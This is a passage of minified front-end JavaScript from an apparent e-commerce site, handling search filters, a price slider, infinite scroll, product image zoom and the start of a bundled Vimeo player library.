strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(72),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),requestAnimationFrame(()=>{if(document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show")){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");if(n&&(n.style.setProperty("transition","none"),n.style.setProperty("top","".concat(p,"px"))),t.style.setProperty("top","".concat(-p,"px")),t.classList.add("refinement-bar-open"),r&&a&&i){var o=a.offsetHeight+i.offsetHeight,s=window.innerHeight-o;r.style.setProperty("height","".concat(s,"px"))}var l=document.querySelector(".refinement-bar__show");l&&(l.style.height="".concat(document.documentElement.clientHeight,"px"))}}))})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),requestAnimationFrame(()=>{t&&(t.style.removeProperty("top"),t.style.removeProperty("transition")),window.scrollTo(0,p)})}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");t!==e&&n&&(requestAnimationFrame(()=>{var e=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),e&&(e.style.removeProperty("top"),e.style.removeProperty("transition")),window.scrollTo(0,p)}),e=t)})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=e.currentTarget.querySelector(".swatch__colorName"),d=e.currentTarget.classList.contains("price-refinement-filter"),c=e.currentTarget.classList.contains("price-reset-link"),u=window.sessionStorage.getItem("sortedAppliedFilters");u=u?u.split(","):[];var p=!1,h=e.currentTarget.dataset.refinementName;l?(h=l.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(d||c)&&(h="Price"),u=u.filter(e=>e!==h),(o&&!o.checked||l&&p||d)&&-1===u.indexOf(h)&&u.push(h),window.sessionStorage.setItem("sortedAppliedFilters",u),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{requestAnimationFrame(()=>{var e,n,i,o;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),e=t.responseText,n=document.querySelector(".search-results__top-content"),i=document.querySelector(".search-results__bottom-content"),(o=document.createElement("html")).innerHTML=e,n&&(n.innerHTML=o.querySelector(".search-results__top-content").innerHTML),i&&o.querySelector(".search-results__bottom-content")&&(i.innerHTML=o.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches"));var l=document.querySelector(".filter-footer");l&&document.querySelector(".ds-search-results")&&(l.style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(24),o=window.innerWidth<1024,s=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{"true"!==e.dataset.zoomBound&&(e.dataset.zoomBound="true",e.addEventListener("mousemove",t=>{var n=e.getBoundingClientRect(),r=t.clientX-n.left,a=t.clientY-n.top,i=r/n.width*100,o=a/n.height*100;e.style.backgroundPosition="".concat(i,"% ").concat(o,"%")}))})},l=()=>{"complete"===document.readyState?a()(document).trigger("loadZoomBackgrounds"):window.addEventListener("load",()=>{a()(document).trigger("loadZoomBackgrounds")})};a()(document).on("loadZoomBackgrounds",()=>{if(!o){var e=Array.from(document.querySelectorAll(".primary-images .swiper-slide")),t=0,n=()=>{if(!(t>=e.length)){var r=e[t],a=r.dataset.zoomImage;a&&(r.style.backgroundImage='url("'.concat(a,'")')),t++,"requestIdleCallback"in window?requestIdleCallback(n):setTimeout(n,0)}};n()}}),a()("body").on("product:afterAttributeSelect",()=>{a()(document).trigger("loadZoomBackgrounds")}),t.a=()=>{l();var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),s()})}),!o){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r,a=n.cloneNode();a.src=t.dataset.url,t.prepend(a),a.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(r=new i.default(o),t.querySelector(".video__overlay").remove(),r.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,A=new WeakMap,L=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof 